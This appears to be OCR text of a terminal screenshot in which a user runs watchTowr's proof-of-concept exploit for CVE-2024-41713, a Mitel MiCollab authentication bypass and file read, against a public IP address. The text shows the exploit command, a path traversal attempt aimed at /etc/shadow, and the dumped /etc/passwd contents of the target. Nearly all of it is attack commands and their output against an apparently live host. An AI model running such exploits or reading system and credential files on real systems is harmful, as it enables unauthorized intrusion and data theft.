 Activities
Terminal
Dec 7 2:24 AM
Home
CVE-2024-41713
gh057_007@root: ~/CVE-2024-41713
[*] File Dump: /usr/mas/reconcile/../../../etc/passwd/shadow (Not a directory)
gh057_007@root:~/CVE-2024-41713$ python3 exploit.py --url  https://45.155.212.26/ --file /etc/passwd
watchTowr
watchtowr-vs-mitel-micollab-cve-2024-41713_2024-12-05.py
(*) Mitel MiCollab Authentication Bypass and Arbitrary File Read exploit by watchTowr
- Sonny, watchTowr (sonny@watchTowr.com)
111 × 30
CVEs: [CVE-2024-41713 - Authentication Bypas -2024-00000 - Arbitrary File Read]
[*] Target Server: https://45.155.212.26/
[*] Target File: /etc/passwd
[*] File Dump: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:Uucp user:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
Home
Desktop
Documents
Downloads
Music
Pictures